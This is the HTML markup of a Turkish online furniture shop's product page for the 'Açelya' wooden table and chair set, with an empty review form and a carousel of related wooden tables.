					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yaz Ahşap Masa" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Yaz-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/yaz-ahsap-masa/" class="wd-entities-title">
						Yaz Ahşap Masa					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/alin-ahsap-masa-sandalye/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/alin-ahsap-masa-sandalye/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alin Ahşap Masa Sandalye" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Alin-Ahsap-Masa-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/alin-ahsap-masa-sandalye/" class="wd-entities-title">
						Alin Ahşap Masa Sandalye					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Açelya Ahşap Masa Sandalye
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Açelya Ahşap Masa Sandalye</strong><br />
<strong>Ürün Kodu: Mas029</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7092" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7092" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				Mas029			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" rel="tag">Masa Sandalye</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-imalati/" rel="tag">ahşap masa imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye-imalati/" rel="tag">ahşap masa sandalye imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masalar/" rel="tag">ahşap masalar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalyeler/" rel="tag">ahşap sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sedir-takimi-imalati/" rel="tag">ahşap sedir takımı imalatı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/marangoz/" rel="tag">marangoz</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/mobilya-imalatcisi/" rel="tag">mobilya imalatçısı</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Acelya-Ahsap-Masa-800x800-2.jpg&description=A%C3%A7elya+Ah%C5%9Fap+Masa+Sandalye" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/acelya-ahsap-masa-sandalye/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Masa Sandalye, Tahta Sedir , Cafe Masa Sandalyeleri , Mobilya , Marangoz , Köşe Takımları İmalatı Satış Yapmaktayız.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7092">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Açelya Ahşap Masa Sandalye&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/acelya-ahsap-masa-sandalye/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7092' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-655"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7063 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7063">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/erim-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Erim-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7063" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/erim-ahsap-masa/">Erim Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Erim Ahşap Masa </strong>
<strong>Ürün Kodu: Mas014</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7063" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/erim-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7063"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7090 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7090">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/vera-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Vera-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7090" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/vera-ahsap-masa/">Vera Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Vera Ahşap Masa </strong>
<strong>Ürün Kodu: Mas027</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7090" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/vera-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7090"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7074 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7074">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/oniz-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/niz-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7074" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/oniz-ahsap-masa/">Öniz Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Öniz Ahşap Masa </strong>
<strong>Ürün Kodu: Mas022</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7074" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/oniz-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7074"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7089 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7089">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/uraz-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Uraz-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7089" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/uraz-ahsap-masa/">Uraz Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Uraz Ahşap Masa
Ürün Kodu:</strong> Mas026				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="80f1fdbe4c" data-product-id="7089" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/uraz-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7089"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7105 status-publish last instock product_cat-masa-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7105">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/ecrin-ahsap-masa-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ecrin-Ahsap-Masa-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7105" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/ecrin-ahsap-masa-sandalye/">Ecrin Ahşap Masa Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" rel="tag">Masa Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Ecrin Ahşap Masa Sandalye </strong>
<strong>Ürün Kodu:   mssand02</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
